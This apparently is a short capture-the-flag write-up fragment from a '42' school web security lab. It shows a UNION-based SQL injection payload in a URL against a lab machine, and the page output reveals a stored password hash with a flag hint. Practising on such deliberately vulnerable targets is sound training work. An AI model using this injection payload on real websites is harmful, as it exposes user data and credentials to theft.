 192.168.56.110/?page=member&id=1 and 1=2 union select group_concat(Commentaire,countersign),2 from users where user_id=5-- -&Submit=S
42
HOME SURVEY MEMBERS
ID: 1 and 1=2 union select group_concat(Commentaire,countersign),2 from users where user_id=5-- -
First name: Decrypt this password -> then lower all the char. Sh256 on it and it's good !5ff9d0165b4f92b14994e5c685cdce28
Surname : 2
SEARCH MEMBER BY ID:
SUBMIT